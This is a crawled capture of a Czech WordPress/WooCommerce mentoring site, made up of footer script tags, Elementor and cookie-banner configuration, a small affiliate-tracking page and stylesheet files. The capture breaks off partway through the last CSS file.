<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"ajaxurl":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.2" id="wc-order-attribution-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ecomail-js-before">
var ecomailArgs={"restUrl":"https:\/\/mentorkalucie.cz\/wp-json\/ecomail\/v1","cartTrackingEnabled":false,"lastProductTrackingEnabled":false,"emailExists":false,"productId":null};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/ecomail/build/plugin.js?ver=c6720ab79091111c4461" id="ecomail-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"40","version":"6.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/mentorkalucie.cz\/wp-json\/complianz\/v1\/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"19","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookies a povol\u00edte tento obsah","css_file":"https:\/\/mentorkalucie.cz\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=40","page_links":{"eu":{"cookie-statement":{"title":"Z\u00e1sady cookies ","url":"https:\/\/mentorkalucie.cz\/zasady-cookies-eu\/"},"privacy-statement":{"title":"Ochrana osobn\u00edch \u00fadaj\u016f","url":"https:\/\/mentorkalucie.cz\/ochrana-osobnich-udaju\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src="https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.2" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.4.2" id="cmplz-migrate-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f4838e8ccc5f01c4f4963bcc598622a","fragment_name":"wc_fragments_8f4838e8ccc5f01c4f4963bcc598622a","request_timeout":"5000"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","nonce":"a8fcef2fc6","urls":{"assets":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mentorkalucie.cz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mentorkalucie.cz\/kosik\/","checkout_page_url":"https:\/\/mentorkalucie.cz\/pokladna\/","fragments_nonce":"4950ffa490"}},
"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"P\u0159edchoz\u00ed sn\u00edmek","a11yCarouselNextSlideMessage":"Dal\u0161\u00ed sn\u00edmek","a11yCarouselFirstSlideMessage":"Toto je prvn\u00ed sn\u00edmek","a11yCarouselLastSlideMessage":"Toto je posledn\u00ed sn\u00edmek","a11yCarouselPaginationBulletMessage":"P\u0159ej\u00edt na sn\u00edmek"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil na v\u00fd\u0161ku","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil na \u0161\u00ed\u0159ku","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet na v\u00fd\u0161ku","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet na \u0161\u00ed\u0159ku","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Vyhled\u00e1va\u010d Archivy - Mentorka Lucie","excerpt":""}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spoluprace.mentorkalucie.cz/c/v/3/kid/1/transakce/ID_TRANSAKCE/cena/0/
body_size: 250
content:
<html>
<head>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.0/jquery.min.js"></script>
    <script type="text/javascript" src="https://spoluprace.mentorkalucie.cz/extension/e/e.js"></script>
    <style>
        object img {
            display: none;
        }
    </style>
</head>
<body>
<script>
    var ec = new e();
    getC(0);
    function getC(dont) {
        ec.get('db999f92_1', function(best, all) {
            if (!(best === undefined)) {
                $.post("https://spoluprace.mentorkalucie.cz/c/v/3/kid/1/transakce/ID_TRANSAKCE/cena/0/", {e_data: best});
            }
        }, dont);
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-333.css?ver=1714646569
body_size: 801
content:
.elementor-kit-333{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#6E6E6E;--e-global-color-accent:#61CE70;--e-global-color-44597ec:#EAB436;--e-global-color-7db0189:#6E6E6E;--e-global-color-f26313f:#6E6E6E;--e-global-color-c989d48:#000000;--e-global-color-b999581:#FFFFFF;--e-global-color-df10572:#D8D8D9;--e-global-color-25bdd6f:#F5F5F4;--e-global-color-308c0ab:#000000;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;--e-global-typography-8f64296-font-family:"Tenor Sans";--e-global-typography-e484ac5-font-family:"Tenor Sans";--e-global-typography-27ed9f9-font-family:"Saldo";font-family:"Inter", Sans-serif;font-size:16px;}.elementor-kit-333 a{font-family:"Inter", Sans-serif;font-size:16px;text-transform:none;}.elementor-kit-333 h1{font-family:"Saldo", Sans-serif;font-size:60px;font-weight:400;}.elementor-kit-333 h2{font-family:"Saldo", Sans-serif;font-size:46px;font-weight:700;text-transform:none;}.elementor-kit-333 h3{font-family:"Saldo", Sans-serif;font-size:30px;font-weight:700;text-transform:none;}.elementor-kit-333 h4{font-family:"Saldo", Sans-serif;font-size:22px;font-weight:700;text-transform:none;}.elementor-kit-333 h5{font-family:"Saldo", Sans-serif;font-size:18px;font-weight:700;text-transform:none;}.elementor-kit-333 h6{font-family:"Saldo", Sans-serif;font-size:18px;font-weight:700;text-transform:none;}.elementor-kit-333 button,.elementor-kit-333 input[type="button"],.elementor-kit-333 input[type="submit"],.elementor-kit-333 .elementor-button{font-family:"Inter", Sans-serif;background-color:#E7CA4D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;--container-default-padding-top:16px;--container-default-padding-right:16px;--container-default-padding-bottom:16px;--container-default-padding-left:16px;}.elementor-widget:not(:last-child){margin-block-end:8px;}.elementor-element{--widgets-spacing:8px 8px;}{}h1{display:var(--page-title-display);}.elementor-lightbox{background-color:#E7CA4DA3;}.elementor-kit-333 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-333{font-size:15px;}.elementor-kit-333 a{font-size:15px;}.elementor-kit-333 h1{font-size:42px;}.elementor-kit-333 h2{font-size:34px;}.elementor-kit-333 h3{font-size:24px;}.elementor-kit-333 h4{font-size:18px;}.elementor-kit-333 h5{font-size:16px;}.elementor-kit-333 h6{font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;--container-default-padding-top:8px;--container-default-padding-right:8px;--container-default-padding-bottom:8px;--container-default-padding-left:8px;}}@media(max-width:767px){.elementor-kit-333{font-size:14px;}.elementor-kit-333 a{font-size:14px;}.elementor-kit-333 h1{font-size:30px;}.elementor-kit-333 h2{font-size:26px;}.elementor-kit-333 h3{font-size:19px;}.elementor-kit-333 h4{font-size:15px;}.elementor-kit-333 h5{font-size:14px;}.elementor-kit-333 h6{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Regular-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Semi-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Semi-Bold-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Extra-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Extra-Light-Italic.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9596.css?ver=1714646569
body_size: 1015
content:
.elementor-9596 .elementor-element.elementor-element-eaef299{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9596 .elementor-element.elementor-element-eaef299:not(.elementor-motion-effects-element-type-background), .elementor-9596 .elementor-element.elementor-element-eaef299 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-308c0ab );}.elementor-9596 .elementor-element.elementor-element-eaef299, .elementor-9596 .elementor-element.elementor-element-eaef299::before{--border-transition:0.3s;}.elementor-9596 .elementor-element.elementor-element-bb4200e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:flex-end;--background-transition:0.3s;--padding-top:8px;--padding-bottom:8px;--padding-left:32px;--padding-right:32px;}.elementor-9596 .elementor-element.elementor-element-3ac31ce{text-align:left;width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;top:0px;}.elementor-9596 .elementor-element.elementor-element-3ac31ce > .elementor-widget-container{margin:13px 0px 0px 0px;}body:not(.rtl) .elementor-9596 .elementor-element.elementor-element-3ac31ce{left:0px;}body.rtl .elementor-9596 .elementor-element.elementor-element-3ac31ce{right:0px;}.elementor-9596 .elementor-element.elementor-element-2591188{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:flex-end;--background-transition:0.3s;}.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-menu-toggle{margin:0 auto;}.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b999581 );fill:var( --e-global-color-b999581 );padding-top:0px;padding-bottom:0px;}.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-nav-menu--dropdown a, .elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-menu-toggle{color:var( --e-global-color-b999581 );}.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-c989d48 );}.elementor-9596 .elementor-element.elementor-element-d960e7d div.elementor-menu-toggle{color:var( --e-global-color-b999581 );}.elementor-9596 .elementor-element.elementor-element-d960e7d div.elementor-menu-toggle svg{fill:var( --e-global-color-b999581 );}.elementor-9596 .elementor-element.elementor-element-d8c727f{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-b999581 );--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#FFFFFF00;--toggle-button-icon-hover-color:var( --e-global-color-44597ec );--toggle-button-hover-background-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:32px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--remove-item-button-color:#FF0000;--menu-cart-subtotal-color:var( --e-global-color-c989d48 );--product-variations-color:var( --e-global-color-c989d48 );--product-price-color:var( --e-global-color-c989d48 );--divider-color:var( --e-global-color-df10572 );--subtotal-divider-color:var( --e-global-color-df10572 );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:77px;--view-cart-button-text-color:var( --e-global-color-b999581 );--view-cart-button-background-color:var( --e-global-color-c989d48 );--view-cart-button-hover-text-color:var( --e-global-color-c989d48 );--view-cart-button-hover-background-color:var( --e-global-color-44597ec );--checkout-button-text-color:var( --e-global-color-b999581 );--checkout-button-background-color:var( --e-global-color-c989d48 );--checkout-button-hover-text-color:var( --e-global-color-c989d48 );--checkout-button-hover-background-color:var( --e-global-color-44597ec );width:auto;max-width:auto;}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-menu-cart__subtotal{font-weight:700;}.elementor-9596 .elementor-element.elementor-element-d8c727f .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-color:var( --e-global-color-df10572 );}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-menu-cart__product-name a{font-weight:600;color:var( --e-global-color-c989d48 );}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-c989d48 );}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-button--view-cart{border-style:none;}.elementor-9596 .elementor-element.elementor-element-d8c727f > .elementor-widget-container{margin:0px 0px -10px 16px;}@media(max-width:1024px){.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-nav-menu--dropdown a{padding-left:32px;padding-right:32px;padding-top:10px;padding-bottom:10px;}.elementor-9596 .elementor-element.elementor-element-d960e7d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-menu-cart__subtotal{font-size:1rem;}.elementor-9596 .elementor-element.elementor-element-d8c727f{--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:24px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:16px;}.elementor-9596 .elementor-element.elementor-element-d8c727f > .elementor-widget-container{margin:0px 0px -4px 16px;}}@media(min-width:768px){.elementor-9596 .elementor-element.elementor-element-bb4200e{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9557.css?ver=1759400394
body_size: 675
content:
.elementor-9557 .elementor-element.elementor-element-45ecfff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9557 .elementor-element.elementor-element-963073f{text-align:center;}.elementor-9557 .elementor-element.elementor-element-963073f img{width:100%;}.elementor-9557 .elementor-element.elementor-element-963073f > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9557 .elementor-element.elementor-element-5d0e71d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-top:-1px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9557 .elementor-element.elementor-element-5d0e71d:not(.elementor-motion-effects-element-type-background), .elementor-9557 .elementor-element.elementor-element-5d0e71d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-308c0ab );}.elementor-9557 .elementor-element.elementor-element-5d0e71d, .elementor-9557 .elementor-element.elementor-element-5d0e71d::before{--border-transition:0.3s;}.elementor-9557 .elementor-element.elementor-element-7af9340{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-9557 .elementor-element.elementor-element-5f8d530 .elementor-heading-title{color:var( --e-global-color-44597ec );}.elementor-9557 .elementor-element.elementor-element-30bb513{color:var( --e-global-color-b999581 );}.elementor-9557 .elementor-element.elementor-element-30bb513 > .elementor-widget-container{padding:16px 0px 0px 0px;}.elementor-9557 .elementor-element.elementor-element-aaf4764{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-9557 .elementor-element.elementor-element-db0b5d9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b999581 );fill:var( --e-global-color-b999581 );padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-9557 .elementor-element.elementor-element-db0b5d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9557 .elementor-element.elementor-element-06a4a44{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-9557 .elementor-element.elementor-element-fc041dc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b999581 );fill:var( --e-global-color-b999581 );padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-9557 .elementor-element.elementor-element-fc041dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9557 .elementor-element.elementor-element-2932d8a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-9557 .elementor-element.elementor-element-911fb97{color:var( --e-global-color-b999581 );}.elementor-9557 .elementor-element.elementor-element-7140c43{color:var( --e-global-color-b999581 );}.elementor-9557 .elementor-element.elementor-element-68d7861{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-9557 .elementor-element.elementor-element-68d7861:not(.elementor-motion-effects-element-type-background), .elementor-9557 .elementor-element.elementor-element-68d7861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-308c0ab );}.elementor-9557 .elementor-element.elementor-element-68d7861, .elementor-9557 .elementor-element.elementor-element-68d7861::before{--border-transition:0.3s;}.elementor-9557 .elementor-element.elementor-element-58f7b71{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--background-transition:0.3s;}.elementor-9557 .elementor-element.elementor-element-f4a2ee2 img{max-width:30px;border-radius:100% 100% 100% 100%;}.elementor-9557 .elementor-element.elementor-element-f4a2ee2 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-9557 .elementor-element.elementor-element-6ee5319 img{max-width:30px;border-radius:100% 100% 100% 100%;}.elementor-9557 .elementor-element.elementor-element-6ee5319 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-9557 .elementor-element.elementor-element-88be940 img{max-width:30px;border-radius:100% 100% 100% 100%;}.elementor-9557 .elementor-element.elementor-element-88be940 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-9557 .elementor-element.elementor-element-51fca40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 